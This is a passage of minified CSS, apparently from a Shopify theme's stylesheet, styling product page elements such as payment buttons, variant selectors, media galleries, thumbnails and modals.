.list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__quantity,.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{font-size:1.9rem}.product-form__buttons>*+*{margin-top:1rem}.product-form__buttons--uppercase .product-form__submit,.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}@media screen and (max-width: 749px){.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4rem)}}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{text-decoration:none}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale,.product .price--sold-out .price__badge-custom{display:none}.price__badge-custom .material-icon{font-size:var(--icon-size)}.price__badge-custom img{height:var(--icon-size);width:auto}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;align-items:center;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.thumbnail-list--ratio-original .thumbnail-list__item:before{padding-bottom:var(--ratio)}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:calc(var(--pagination-dot-spacing) / 2)}media-gallery .slider-counter__link--dots .dot{width:var(--pagination-dot-width);height:var(--pagination-dot-height);border-radius:var(--pagination-dot-radius);border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}@media screen and 